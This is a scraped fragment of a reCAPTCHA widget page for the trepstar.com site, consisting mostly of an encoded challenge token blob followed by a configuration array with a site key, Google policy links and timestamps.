K/w6XDm8OQZcK/Z8KGw6DCqSE+w614w7/[base64]/CpxJHw41uRSzDhVhmB0zCpcKjwqccwq5WHMOAaMKow5XCqMOJGUPCv8OddMOqUgNHCcOhRQlQOsOww4Mhw5XCnRTDs1nDnSR2P3VRbcKDwrLDqcKhMn/DlMKEB8O1L8O7wrzDtR4HRQ5gw4zDnsOXwoIfw4/DshXDrhDCgEJBwp7CpVfCgT/CoEYDw6sHAXRSwozDmCrCm8OBw7fClA3CkcOhIMOiEsK6w6YeUVwbw7tFwrMmYz7DkVvCr33Dux/CsSzCoMKabsOkw4k1w5TDvlnDjMKwwpEqwo7DhsOwEn8MLMOYNcKmwrsGwqkdw7pgLVbDt0XDvsO0cjrCuMOGOkNnw7tNVMOqw7ctwos4fHRLwpvDuz7DuGDDtcOLBsKHJjzDmjM/UcKOw7/[base64]/CkBx6wqgmWRJQEsODIHbDlHsnXzXDkcKfwpbCgMKWTGXDsMOZwo5xP8OFw7jDvcO/[base64]/aUbChcO9NnrCksKbwo1UP2HDpcKiwpDDsR7Dqm/DlHZLw7XCjMKQN8Oid8KRf2XDiMOuY8OFwo3CuBDDtxdpw6HCqMKSw5/DhnXDnwzChcO7K8KfRmlaLsOMw5LDocKBw4Y8w57DocKhWsO5wqAzwqc+K3zDqcO0w7FiWQM9w4FUP0LDqBDCuD/[base64]/MsKqw7fChMK1IQoeVwARFcOda3zDhcO+NEzCtkYMdsKtwpjDp8Orw6BgXcKIVsKZwpcyw6o7fybCo8K1w6DCnsKeLCktwq51w63Cl8KwMcK/M8ObR8K9EMKtN0AywrMTYVg2VSnClGYmw4vDkwoWwoRPI2VHVsOaW8KSwqwVPMKuIAw8wpMJdsOow6UFXsOuwpNhw501Qg7DucO9w6JXGsKWw5FRbMO5S2rCnWbCqE/CqQTCii3Di3hVVMO/[base64]/CtS1nworDt8OAwocIw6QFYcKRAGrCs8KzAcOvwo7CtE0fwofDgsKBJB8nd8OHEF0VcMOjZFbDtsKVw5fDmHVXZDYNwpnCmcOtw7QzwoPDpg/DtBs/w5fCpk1gwpULZBcAQmHCqcKaw7/CrsKUw7wdEA3CuSBKw4xzU8KpdcOhw4/CtRIELyLDkVDCqUQ1w70bw5vDmh1oSklXGMKKw7RmwpNzwrAxwqfDjnrCh1bCo8KUwoXCqwsxbMK7wqnDvS8zcsOJw4jDlcKHw5bDgzzCmE5aV8OtVcKoOcKTw4rDkMKBU11XwrzCkMODc2ULGcK7Ig3CgV4Uwoh2D1B0WMOHc0/[base64]/Clh0Bw4s9BQrDncKBw5rDp8KGwovDgjJYw6vClcOKGcO2w711w4YWZsKWw7hwFsKpwq/Co3TClMKNwpXCviIrMsK/wrtMGRjDgcKOAGDDrMOOAHdaXQLDq3zCnEtSw7opasOYCMOfw7/CrsKtBGvDtcOJwpXDjsKdw5hxw7RQbMKQwrHCu8KRw53DlmbCksKvAzpeYXDDuMOjwpguKTkYwrvDmENtYcKAwrMTTMKAQkjDuxPCsWDDkGETCHTDj8OCwqdBJcORTzjCvcK/KW9ywojDocKgwoXDm2DCgVZyw5skV8K8IcOqYyETwovCvRzCm8OoKGTCsF1pwoDDlMKbwqMXDMOZcWDCt8K6GW7CvjdPWMOgecKOwqHDmsKRTsKFPsOXI0tvwpTCuMK/[base64]/[base64]/wpMiQ8KLQ8KowolkUERBTcOOwrEkIsK+cx7DsSbDujcNIwhjS8KUwqZ8ecKcw6tzwowyw57Co39zw4R/[base64]/DncKSwo7CkUjDvSRcw5TDicKFV8KzwpfCi8KJw4tUwppDdMOIC8KBHcKRwo/CmMKgw6/DthXCrSjDusKoa8KUw4/DtcKNSMOFw78jUGzDhCXDjG8Kwr/[base64]/G3nDtzzClMKDw6LCkEvCtcK+NcOFDGZoEMKHHcKBwrvDjVbClcOUIsK4MmfCvsKwwoLDqMKHFxLCicOGa8KTwr1ZwqfDtsOAw4fDuMOtZA/CqHrCu8Kpw7QlwqbCscKSHTEIUH1TwpfCqExZDCHChlxxw4/Dr8Knw60vCsOdwp5lwq5cwpQ1YALCrsKrwp5ad8K3wo0MBsK+wqB8w5DCpH1hN8KqwrjCicO1w7x4wq7CpTLCgGREKw46eVPDkMO4w6x9DB4fw6TDgMOFw5zCqEXDmsO6XmpiwobDvlIHIsKewovDuMOtVcOwJsODwqbDs0B/GnfDl0bDm8OSwrrDp2LCnMOWOGHCvsKdw4wKfGzDl0fDmQ3CvgrCnSFuw4HDln99QH0fcMKdYzY/[base64]/DpmjDtDfDg0LDmihyeVHDlHs2UT4AKcKRYmjDvsO1wqjCv8KHwpIWwoc0w6zDqxLCjmNbMMKqYhU3fBrChsOhVQLDo8OMwqjDqTBdKlDCkMK5wrVDccKZw4E6wrgoBMOVaQs8P8ODw7BgRn5lwpEpbMOrwpscwoNjFsO9aQ/[base64]/DoQ3DjjAGw5swPMKyw5LDpMKswpHCrMK8aRzDpsKfKADCkEpWGMKQwrIbFBxJAmI7w4Zpw6MfaF0+wrHDoMOiZ3HCtAMBSMOMT1fDocKpWsOIwrsrBFnDjMKFPXjCpMKiQWdGfsOKOsKaBsK8w5nCpsKSw511eMKXMsKRw4ESakLDlMKAaU/[base64]/[base64]/[base64]/DiMOgwrkMwqAQGcOiw5jDnMKLwprCuMOdwpDCi8O+JsO9wpHDhjvCusKJw6ASQMKMeEpaw7zDicOAw43Ch1/DokEIwqbDn3sBw5B8w4jCpcO4HS/ClsOkw5x0wpPDmGMDcEnCkn3Cp8Oww77Cg8KdS8Ktw75fQcOJw7PCjsOrdDDDiUvDrn9UwonDmzrCusKvAhJKKU/Co8O3asKeeizCsi/[base64]/Dsy3CjmcjSWQMBAzDtCIFwqjDnMO6CRB4CcK+wqV/RMKhw5nDsk8kEnwcTcKQNsKpworDhcOswosWw73DkQjDv8Kmw48jw5d7w5woa1XDnwkGw4bCtjHDpcKLUsKXwp59wrfCosKbIsOUeMKmwo1AalTCoDZFJ8K4fsOxAsOjwpQxKWHCv8ObScK/w7PCo8OYwosHOAh5w6nDi8KdOMOjwotyRX7Dml/CpsOxR8KtHkc7wr3CusKZw6A8GcOywpxbP8Oow41KPsKlw4ZHX8KnThwJwpkew6/[base64]/Dnn7CqkpOMgxAOHdqSsKVG09zwpTCrsKdVyEeJ8KvBwh9woHCvMOqwrptw5XDgHzCrCPCmcOWQl7Di1gJQnN1CW8/wpsow5PCsnDChcOYwrXCgH8WwqfCrGMhw63DlgUKOyTCmFbDucK/w5Usw5vCvMONw7fDrsKZw4NAT3stLcKeZ3Uzw5bCl8OCHsOhH8O/MsKew6zCoxcBIsOBfcOww7Vpw4TDmW3DugzDv8KAw7zCinFGGsKNFGdVHgXCscO3wpIkw7PCtMKHDlnCqQk2aMOWw7tAw70+wqhjwpTDtcKzR27DicKLwp/CsUvCisKHR8OjwrNyw5vDkHXCqsKdOcKbWUxIEcKGwo/[base64]/[base64]/CuMOZCQcjwoNuwr4bTsO7ZMKlFhVZFcODSiEAw6YDFsO/w4nCklE2UcKCZ8OvBsK3w6tawqgwwonCgsOZw53CuSclXW7CrcKVw6Y3w6Y+GHrDilnDssO/MirDncKJwo/CgMKww57DhTAzA28Rw6EEwpDDsMKHwppVIMOAwpXDsCR1wo7Di1TDtjzDm8Kcw5cqwpV9QXN4woRCNsK1woIGT2bDvzzChndmw6QcwpE+DhfDv0XDv8OOwq5mCsOLwpHDpMOpaRUIw4d6Tis8w4s0JcKCw6Zjw5plwqt1DsKmLMO/wrpsDTVJKyrCjiA1cHLDjMK/[base64]/DpsOcw5jDlcKFwq52RMO+K0FowpfDqiV6w4nCq8KHKC3DtsKew5cBLHPCkx4Rw5QHwpXClHoVTcKzShlowrAgK8KAwrU4wpkdaMKFS8Ktw6UjKRPDgnPCh8KQJcKkLsKIPMK3w77CosKPwr4Uw7PDvR0Jw57Dqj/Cq2tBw4UPNMKzLgXCncO8wrDDhcOqXcKvfcK8MGcSw4ZmwoQJLcOpw6HDk2vDvgxJKcK2CsKLwrPDssKAwp/CoMKmwr/Cr8KaeMOgeAcnA8KnLS3Do8KSw7ETawNPKV/DhcOrw4HCgilrw45vw5BUSEfCh8OBw7jCpsK3w7xKbcKHw7PDoGbDt8KyPAENwoPCu38GG8ORw6o4w5cHesK7TQZMRmpnw6FjwoDCgQkKw5PDi8OFDmXDgMKdw5rDsMKCwrbCh8KzwpdCw4lEw5/DhGpFwqfDrwodw5rDucKbwrFvw6nClwVnwprDjmfClsKowpANw5YqcsOZJCdOwrLDhBXCoFvDl3HDoFXCucKjC15UwocOw4HCoTXDi8OzwpEiwr9yccO9wqrDucK+wovCjCMmwqfDh8OlDCwwwq/ClyR4REp3w5jCs2o3NHLCjS7CuDDCiMOywq/Clm/Do1jCjcKpNHwNwqPDlcOVw5bDl8OrV8OEw7AkSyTDgA41wofDqVIvUcKZe8K7UxvCgsOxOcKgCMKDwpxbw6bClHfCl8KgX8KWYsOjwocEIMOhw69YwoPDt8OEa3Q5ccKnw5E+dcKLTU/DrMOVwrdKSMO5w4TCtBDCsBw/wrouwq9YecKFVMKgPhTDl3BGccKgwoTDsMKbw4rDssK3woTDiSvCgjvCs8K8wpLDgsKkw4/[base64]/[base64]/DtCvDpzd+wqrDrR0KasOiJUDCpm3DqsKIw7Y2DHFww5YfOcOtf8KRQ0obKhPDmiXCrMK8KsOacsOJanvCpsK2Q8OhMVnCvxHDhcKkEMOSwr3DpTYKUSsIwpLDisKsw4vDpsOTw4DCqcK5YHt+w4/DjEXDoMOpwp8uTULCg8OIcyJkwr3Dt8K3w50XwqXCrzN1w74NwrA1VGHDiUIgw5bDhcO9J8O5w4tMFiZCGhnDn8KzF1HCrMO9OHxFwr/CoVBxw4zDiMOqcMOOw5PChcOUVmMZKcOywp4UUcOUcQMmOsOgw7fCjMOEw4jCm8KnKsKvwrsmA8KcwoLClBXDo8OBYXPCmlofwr8gwqLCvMO4wrl3Q2fDrsOvCA9pZn1gw4DDi2l2wp/Cj8KvSMKFO31tw5QiNMOiw67CqsOPw6zCrMK8XwdgPHQeI3kfw6XDvVFNI8OLw4Eew5pDEMK+SsKkJcKJw7rDuMKZJ8OtwrnCjMKvw6ZPw5ozw7FpdsKpZ2FmwrjDl8O4wpXCnsOIw5rDgnPCpS7Do8OmwqQCwrrCqcKACsKOwphidcO/w7vCvQMUK8KOwoIqw58vwpjDlcKhwox8O8KtUcKewqPDpybCs0/DlSd2ayB/[base64]/Cq8Kfw7fDjEh0HcK6wo/Cn8KtPWpqw7jDqXATw5jDlldWw5LDncOcEWnDgmvCqcKIIUZSw4PCssOvw6E2wpfCmMOkwolww7TCsMK0HFV9YyoNDcKPw6vCtFYuwqUnJXjDlMKgasKgGMOcTyd0w4TDpA18w6/CqhHDtsK1w4A/VMK8wrlfQcOlacK/w4FUw4bDpsOVBw7CiMK5wq7DnMKHwqzDpcKmejMCw50pXHPDrMKYwrHCpcOJw6rCvsKrwrrCuTfCmU5XwrHCp8K7IyxwSgrDt25ZwrjClsKGwq/[base64]/P8Kjw5zDpMKVw7zCphDCjCErZGxPUk3DuMOeRsOhAsKpOcKiwqMEI35+aG/CmAXDtQlawrzDhiZ4acKPwrrDq8KMwrdHw6BEw5nDhcKUwrzCnMOtMcKiw6zDnsKQwp4kdzrCusOww73CvcOyFXrCs8O3wp/DhcKCDQbDoDg+w7MMJMKMwpzCghFVw4F+U8O6XCcXHS87woHDuBJwC8OzT8K1HkIGF1x7PMOow67CosKPLMKtJzA2MXfCgn8zNizDsMKEwofCpFjCqyXDisOPwpzCiRXDnFjCgsOgDMK+AMKBwq7CkcOIB8OUesOuw5PCsS3CoX/DglE2w67DicOoPApZwo/[base64]/w59sX8K+SsOFC8OiwqnCpGLCn8KIdSHDk1fDq3MQwofCt8KoJsORwrAXwqccLV4swrAaNsKcw5NOYWgswr8TwoPDllrCs8K8FyY+w4bCsRJKKMO1wofDmsObwqfCpFLDhcKzYmtowpnDkkJ9EcKwwqphwpHCocOcw5N6w69Nwq3CqFZnbSjCi8OOJQ9yw4/Cj8KcAUtTwp7CsjXCjiUnNjvDq3QvORPCuzHChjdyQm3CkcK/w4/Cnw3ClU4PBcOIw7w7DsO/w5chw57CksO0KQx7woLCsVzDkBTClzfCoS83EsOKHMKXw6g/[base64]/Di8K6OMOUwq4NG8K2EsO8T8KVFUVWwrs5ZMKsFjHDmzXDilvCjcK1VEjCigPCicOiwq/Dr33Cr8OTwrE4E3gLwoJXw6NFwr7Ci8OECcKgc8K9fCDCt8KsEcOTbyoWwrvCp8KWwo3Dm8Kzw5XDqMK6w4FowqHCq8OuU8OoasO7w5hVwo00wr4hSknDtMOELcOAwoUNw69Owpg+DQliw4kAw49HDMOPLgJZwpDDm8OBw7XDtcOgbl/DuRXDjQnDpXHChcKNJsOUOyTDr8OkKMOcw5VkTgjDu3DDngDCkwYVwo7CiBcQw6jCr8KMwrEHwr1ZAgDDqMKUwpx/[base64]/Y8OuwogwwpABw6tsecOwbzBcGx4Lw5XDqGrDtcOgBgQnVGMmw57CoURJPUFWDE/[base64]/HQfDuGjCk8O2w4jDj1YiI8KBw4LDiCcFHkvDmWxMw70yEcO6w6xCQD/DjMKgVxQnw4J8YsO2w5fDhcKfEsKxS8K2w7bDsMK7TFBgwp4nSsKWQsOPwqzDkVbCt8Obw5jCsBAjccOYBgnCoQYMwqdqdS1YwrTCpGRyw7/[base64]/DoiYDwpDDqcKVw4xcSS3CuxPChMOuw6c/w4nDncK2wonClWjDu8OQwqXDpMOOwqkPCx7CsGrDgwEITF3DrF15wok9w4vCj3/ClljCg8KjwrDCoGYEwpHCusKswrc+X8OVwpF2M0LDvEYjZ8Kxw4MJw6PCgsOjwr7DgsOGBTHDicKfwqPCtFHDjMOlPcOBw6TCkcKFw5nCizEaJcKSRV5Ww75zwp54woo+w55mw5/Cjl1KIcO2wqtvwoN7A1EhwqnDvT3DucKpwp/[base64]/KH7ClHLDo8OUTWDCiwwuKXzDmwHCksKfwpDDocOZCErCiCALwqDCpD08wpbCk8K0w7FgwqPDpjdgVw7DtsO3w6loCcOkwo7DmxLDicOZRjDCgUB2w6fCjsKZwqZ3wpgEbMK6KToMWMOIw6FSfcOtVMKgwqzCj8O5w6/CoydJJ8KtNcK/XzvCmGZVwpwkwoYfSMOcwrLCmSTCnmJoUsKASsKlwoIWL3FbLBcvF8KwwpzCiS3CkMKPw47CmnUaejQxfz5Fw5c1w5jDnX1/wqvDnTbCo1vDgsOYCsOjHMK1wpBAJwzDuMKzbXTDocOCwpHDuBLDoUM0wobCvm0iw4fDuD7DtsOFwpFew4vDocO2w7BowqUTwo1xw6FoN8KYCsKHEm7DvsK9EG4PecKBw4MAw67Dl0vClQFqw4/Dv8O0wrRFWsKnbVnDv8O9c8O+ezfCjHTDq8KOXQJuABzCgMOUGEnDh8OHw7nDhCLDoUbDvcKZwq4zIQUoVcOcV1oFw5Iuw50wT8K0wqEacXfDncOdw7HDgcKtd8OXwq1WRFbCoVXCh8K+ZMKvw6DDkcKOwrLCucO8wp/[base64]/[base64]/CjArDnixQw5puwqrCv2bCn8KZVsKKwoTCgAd0wpHDlQ1rf8K+Kxxiw7JPw5E5w55ewpEwQMOHHcO8eMOgcsOqA8O+w6rDuU3CpU3Ch8KHwoXDh8K3cGXDuR8Cwo/DnMKKwrnCkcK2Mx53wox2wprDuCgJHcOCw77CpDo5wrZYw4QaRcKbwqXDgWo4alRld8OCecOEwqk5GMOKAnjDisK5IsO6OcOywpovZMO3ZsO9w6RKVBTCuSvDvTtow5dAckvCscOmKcODwpwvYcODUsKCJQXCvMOhdMOUw6XCncK+ZWNKw6oKwq/CqnIXwoLDtQIOwojDhcKQXmRqe2AfccOxA1bCvB5/fwN6A2XDiCrCqcK1BG4nw5tLIcOLP8K4W8OzwrRDwpTDiHtFHyrCtBtbeCdiw6VOSwXCgcOwFk/CmUFuwqUUAy83w43Dl8OQw6LCscOcw59Gw5jCiyBtwpXDkcOew4PCu8OGYSFDAcOIZTHCnsKNT8OCHA7CoBcew6DCj8OQw6/Dr8Klwo4LYMOuMz/DgsORw4Alw7fDmQPDrcONYcO7JMOff8KsQBVyw7xgPcOrFTfDmsKRdhLCmkLDu2sSc8OQw6k8wpZSwoNewo1cwpJKw7ZONxYEwoNMw4htG0rCssKqMsKVacKqFMKnacORTkjDoQoXw7JILiLDgsOlJENXXcKWY2/CsMOMMMOdwoXDr8KrWwvDkMKvBkjCkMKvw7PCssOrwqYvS8KVwpUxMC/DmyTCiG3CtcKWYMOpJ8KaWmRhw7jDnS9Kw5DCmGpTBcONw5Q/WXBxwojCj8O/B8KudDMCXCjDksOyw4s7w4bDkUnClBzCsh7DvyZewrrDtMOTw5l1OMOgw4PCrcKCwqMcUMK2wpfCj8KUTsOqT8Knw7gDNHxFwrHDqVfDjcKod8KOw4Erwo5tGcO0XsOwwqZ5w6x0UkvDiBtww5fCvhkQwqEJPSbCpcKAw4/CpwDDsjplPcOWUzjCosO9wpXCt8OawojCrkYWEMK0woAxTQvCksO+wosHLUkgw4fClMKjIsOMw5oHbQfCtcOgwqUQw4J2Y8KJw7bDsMOYwoHDi8OkXU3DvGRwSFDDo2ENTmQ/[base64]/CpMO9EMO/[base64]/[base64]/[base64]/[base64]/CicKXKjU5w5rDgDMKXXtxQxZsWjVCw47Dr3VwHcOdesOuOxhGOMKpw4LDo2FyWlTDkgkVS1Y/K1rCuVvDnQXCiwjCmcKDGcOGbcKQFcK5E8OrS1o+GDdfYsKdOn04w7bCvcOnTMKzwrhsw5sCw5vDoMOJwo8ww4LDsGDDgcOpLcKIw4V2ej0jBxfCgGooJxjDpgbCmF9fwqdXw43Dt2RKTcKQTsOOcsKkw4nDpltmUW/ClMOywpcewqg4wprCicKkw4Zvb2p1CcKRasOVwoxQw4MdwqlVDsK8w7oUw7RQwoE4w6TDosO+JsOgUFFNw4zCsMOQCsOoOzXCpsOiw7/DicKxwroxeMK0wpvCrgbDssKbw5XDlsOUe8OXwpXCmMO1BsO7wpfDtcOsV8OXwrdsTsKHwpTClMK3RsOdEMO+JgbDgUA9w4pbw7zCr8KfOcKNw6bDtlYdwpfCvMKrw45QPGjCj8KLdsOrwrPCnC/DrAI3wrZxwpE6w708FV/CpSESwqHCksKKKsKyLm3Ch8K2woVqw4LDm3BUwrdZPA3CmVfCtRBZwqwDwphvw4BSTn3CkMKCw60gYEljF3o0blBFW8OJcSxTw4V2w4/CusKuwpxuQjBHw4kFfxBbwo/DjcOQC3LDkVlwHMKdY1B+IsODw6rDm8K/[base64]/CssKPGw/CisOfwqrDm8K2w6PCssO4w6ASw6XCicORV8OUUMONRTDDl0rCqMKuQDTDhsKSwoPDtsK0BkwFakMAw7JTw6NTwpFswrJjV0XCikDCjR/DhVJwZcOdMns7wqFwwrXDqx7CkcKnwqA3RMKVdQLDpETCkMKYcQ/Cm33CtEYCW8O4BUxiaA/DjsODw4E8wpUdb8Klw4PCvG/Dq8OKw6YQw7rCqWDDtEoNaBHDlUoICcO+EMKGP8KVQsOmAsKAUXjDmcO7NMOQw4LDusKECsKVwqlEHHvDolnDsybDjsO8w4RZNW/CjxLCnVRaw4lBw6t/w5BcSEFRwqhjJcOVw4Z4wpNzA3rDj8OMw6nDtsO2wqIffRHDmBJrIsOuRcO/w6wMwqvCqMOINMOAwpfDinnDvTLDuEnCvHjDl8KNBFrDgCR2IljCq8Oww6TDn8KrwqDDmsOzwp7DhT9pTiwLwqHDrRRiYy8YNnUvRMOKwobCkgQswp/[base64]/wppgwojCp8Oxw6LCvsKSOcOqAGQXw7o3w6FTwpUTw6vDmcOIfQ7Cr8KsYX/DkiXDrB7DvcOMwr3CusOxC8KiVMODwp82K8O6BMKew4hwW0fDrnjDscKiw4vDonYRJMK1w6gATnU9fD4Jw5/[base64]/DrcObe8Obw5E8w5wbw67DjsOswpwzwrbDhcKcw75Vw7rCusK3wq7CicOgw75VNgPDp8OuFMKmwqHDilc2wrXCknwjw4MNw4VDJMK8wrIOwqxVw7HCkzB1wojCg8KBZXnCkkkLMT4vw7dQNcKkVgofw5hdw6bDrcOADMKSWsOddB/DgMKXPTLCv8KAM3QlAMO1w5HDpQHDgmUkP8K5bVvDiMOqdiMPVMOZw4LDtMOjHxJXwpTDkETDlMK1wrHDksOiw5pjw7XCoFwJwqlbw51Kwp4OLznDssKTwrsUw6J/HWNRw4NBbMKUw7nDmwYFCsOnVMOMBcKaw7vCisO/G8KYccK1w4DCgn7DglPCiGLCq8KQwrnDtMKgNGrCrX87QsKawq3CkGgGZz13OFRwX8KnwrpPEEMdDHE/w70owoxQwpAoIMOxw5NxP8KVwrwPwp7CncOiJnpSDTrDvXpBw7nDqcOVAGBQw7lFLsOCwpfCugDDimYhw6MMT8ObQ8KFfR/Dux3CicOuwo7Ds8OGTD0EB2kFwpZHw7h+wrHCucODCW/CssK2w6J2LiZww4dFw5rCusOSw7w+O8K1wp3CnhDDgjEBCMKzwognI8KFa0LDrsK3wqkpwpHCkMKdYzvDnMOOw4U5w4Yvw43DgCgyR8KWEjFZHEfCgsK1Ex0hw4DDi8KKI8O+w5bCrStOJsKJZcKjw5vDiGwGYFvDlBxhb8O7IcK8w7MOPhbCh8K9DitqAjV/c2FdCsOrYlDDtQLCqVo/wpzCi3A2w4kBwrjCgl/CjTFTFTvDusKvFj3Dkk0uwp7DkzTCscKAcsKtaVlcw6jDthTCn0hfwrjDv8KPF8OVLMOjwqvDr8O/VlZAPBnDtMK0PG7Cr8OCNcObCcOJVS/[base64]/CrxxsHMObXMOAwoFKMcOeXMO7b8OBw5osUwxNeTvCrmnCpmE\\u003d\x22],null,[\x22conf\x22,null,\x226LdkRuISAAAAANNO6R6SAnmvUNOmewYfLW-1PvpQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trepstar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p71ML+0R+tcmLJP7Hrx+xLs0xPHZ4NgCKAU10dn+ML8\\u003d\x22,0,0,null,1,1769011646060,0,0,[51,102,157,214],null,[1],\x22RC-gYUTamYMSpNDew\x22,null,null,null,null,null,\x220dAFcWeA7BUrTqo0R7GyhcLG2ibwEuZhFzXlz0YIevDfLJOAA-Iq-J7lCsrt3Zfs1iaDaWuz2fnp8pjjmOn10FLw-fRqD-lSNbDA\x22,1769094446305]");
    </script></body></html>